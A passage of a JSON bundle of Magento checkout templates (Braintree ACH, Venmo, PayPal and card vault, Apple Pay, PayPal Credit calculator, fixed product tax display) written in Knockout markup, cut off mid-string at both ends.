selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\" data-bind=\"attr: {'id': getCode() + '-form'}\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ach ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_routing_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Routing Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: routingNumber\"\n                                            data-validate=\"{'required-number':true, minlength:8, maxlength:9}\"\n                                            name=\"payment[routing_number]\"\n                                            placeholder=\"011000015\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required number\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_number'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Account Number'--><!-- /ko --></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input\n                                            class=\"input-text\"\n                                            data-bind=\"value: accountNumber\"\n                                            data-validate=\"{'required-number':true, minlength:10}\"\n                                            name=\"payment[account_number]\"\n                                            placeholder=\"1000000000\"\n                                            type=\"number\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_account_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Account Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"value: accountType\"\n                                            name=\"payment[account_type]\">\n                                        <option value=\"checking\">Checking</option>\n                                        <option value=\"savings\">Savings</option>\n                                    </select>\n                                </div>\n                            </div>\n                            <div class=\"field\">\n                                <label data-bind=\"attr: {for: getCode() + '_ownership_type'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Ownership Type'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <select class=\"select\"\n                                            data-bind=\"event: { change: changeOwnershipType }, value: ownershipType\"\n                                            name=\"payment[ownership_type]\">\n                                        <option value=\"personal\">Personal</option>\n                                        <option value=\"business\">Business</option>\n                                    </select>\n                                </div>\n                            </div>\n                        </div>\n                </div>\n\n                <!-- Personal Account -->\n                <!-- ko if: (isPersonal()) -->\n                <div class=\"field\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_first_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'First Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_first_name' }, value: firstName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[first_name]\"\n                                           placeholder=\"Joe\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                            <div class=\"field required\">\n                                <label data-bind=\"attr: {for: getCode() + '_last_name'}\" class=\"label\">\n                                    <span data-bind=\"i18n: 'Last Name'\"></span>\n                                </label>\n                                <div class=\"control\">\n                                    <input class=\"input-text\"\n                                           data-bind=\"attr: { id: getCode() + '_last_name' }, value: lastName\"\n                                           data-validate=\"{'required':true,'letters-only':true}\"\n                                           name=\"payment[last_name]\"\n                                           placeholder=\"Bloggs\"\n                                           type=\"text\"\n                                    />\n                                </div>\n                            </div>\n                        </div>\n                </div>\n                <!-- /ko -->\n\n                <!-- Business Account -->\n                <!-- ko if: isBusiness() -->\n                <div class=\"field required\">\n                    <label data-bind=\"attr: {for: getCode() + '_business_name'}\" class=\"label\">\n                        <span data-bind=\"i18n: 'Business Name'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"attr: { id: getCode() + '_business_name' }, value: businessName\"\n                               data-validate=\"{'required':true}\"\n                               type=\"text\"\n                               name=\"payment[business_name]\"\n                        />\n                    </div>\n                </div>\n                <!-- /ko -->\n\n                <div class=\"field required\">\n                    <label class=\"label\">\n                        <span data-bind=\"i18n: 'Proof of Authorization'\"></span>\n                    </label>\n                    <input\n                            class=\"checkbox\"\n                            data-bind=\"checked: hasAuthorization\"\n                            name=\"payment[authorization_proof]\"\n                            type=\"checkbox\"\n                    />\n                    <p id=\"braintree-ach-mandate\">By clicking \"Pay with ACH\", I authorize Braintree, a service of PayPal,\n                        on behalf of <span data-bind=\"text: getStoreName() \"></span> (i) to verify my bank account information\n                        using bank information and consumer reports and (ii) to debit my bank account.</p>\n                </div>\n            </fieldset>\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        data-bind=\"click: clickAchBtn, enable: hasAuthorization\"\n                        type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with ACH'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/venmo.html":"<!-- Venmo -->\n<!-- ko if: isAllowed() && isBrowserSupported() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-venmo\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Venmo')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\" data-bind=\"click: clickVenmoBtn\" type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with Venmo'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal/vault.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\" id=\"payment-method-braintree-paypal-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n                'src': getPaymentIcon().url,\n                'width': getPaymentIcon().width,\n                'height': getPaymentIcon().height\n            }\" class=\"payment-icon\">\n            <span text=\"getPayerEmail()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/cc/vault.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': isActive()\" id=\"payment-method-braintree-cc-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: showCvvVerify() -->\n        <div class=\"field cvv required\" data-bind=\"attr: {id: getId() + '_cvv_div'}\">\n            <label data-bind=\"attr: {for: getId() + '_cid'}\" class=\"label\">\n                <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n            </label>\n            <div class=\"control\">\n                <div data-bind=\"attr: {id: getId() + '_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/multishipping/form.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div>\n        <form id=\"co-transparent-form-braintree\" class=\"form\" data-bind=\"\" method=\"post\" action=\"#\" novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n\n        <div class=\"actions-toolbar no-display\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"{click: placeOrderClick}\"\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/multishipping/paypal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark'), title: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"actions-toolbar no-display\">\n                <div class=\"primary\">\n                    <button data-button=\"paypal-place\" data-role=\"review-save\"\n                            type=\"submit\"\n                            data-bind=\"{click: placeOrder}\"\n                            class=\"action primary checkout\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/credit/calculator.html":"<!-- ko if: visible -->\n<!-- ko if: displaySummary -->\n<div class=\"ppcredit-summary\">\n    <!-- ko i18n: 'From only' --><!-- /ko -->\n    &pound;<span data-bind=\"text: instalmentsFrom\"></span>\n    <!-- ko i18n: 'per month' --><!-- /ko -->\n</div>\n<!-- /ko -->\n<!-- ko if: displayInterestDetails -->\n<div class=\"ppcreditcalc-container\">\n    <div class=\"ppcreditcalc-header\">\n        <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/PP_credit_logo_h_100x26.png\" />\n    </div>\n\n    <ol class=\"ppcreditcalc-instalments\" data-bind=\"foreach: instalments\"><li>\n            <a href=\"#\"\n               class=\"ppcreditcalc-instalments-term\"\n               data-bind=\"click: function() { $parent.setCurrentInstalment($data) }, css: {active: $parent.isCurrentInstalment(term)}\">\n                <span data-bind=\"text: term\"></span> <!-- ko i18n: 'Months' --><!-- /ko -->\n            </a>\n        </li></ol>\n\n    <div class=\"ppcreditcalc-instalment-summary\" data-bind=\"with: currentInstalment\">\n        <dl>\n            <dt><!-- ko i18n: 'Monthly Payment:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: monthlyPayment\"></span></dd>\n\n            <dt><!-- ko i18n: 'Instalment Rate:' --><!-- /ko --></dt>\n            <dd><span data-bind=\"text: apr\"></span>%</dd>\n\n            <dt><!-- ko i18n: 'Cost of purchase:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: cost\"></span></dd>\n\n            <dt><!-- ko i18n: 'Total inc. interest:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: costIncInterest\"></span></dd>\n        </dl>\n    </div>\n\n    <div class=\"ppcreditcalc-legal\">\n        <p><!-- ko i18n: 'If you are approved for a credit limit with PayPal Credit and use it for future purchases, the APR for those purchases won\u2019t be more than 21.9% and may be even lower.' --><!-- /ko --></p>\n\n        <p>\n            <strong><!-- ko i18n: 'Representative Example:' --><!-- /ko --></strong>\n            <br /><!-- ko i18n: 'Purchase Rate: 21.9% p.a. (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Representative: 21.9% APR (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Assumed Credit Limit: \u00a31,200' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Subject to status. Terms and Conditions apply.' --><!-- /ko -->\n        </p>\n\n        <p>\n            <span data-bind=\"html: merchantName\"></span> acts as a broker and offers credit solely from PayPal (Europe) S.&agrave;.r.l. et Cie, S.C.A. 22-24 Boulevard Royal L-2449, Luxembourg.\n        </p>\n    </div>\n</div>\n<!-- /ko -->\n<!-- /ko -->\n","PayPal_Braintree/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent\"></div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/applepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-applepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Apple Pay Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getApplePayBtn('braintree-applepay-checkout-btn')\" id=\"braintree-applepay-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustment($row())\"/>\n</if>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            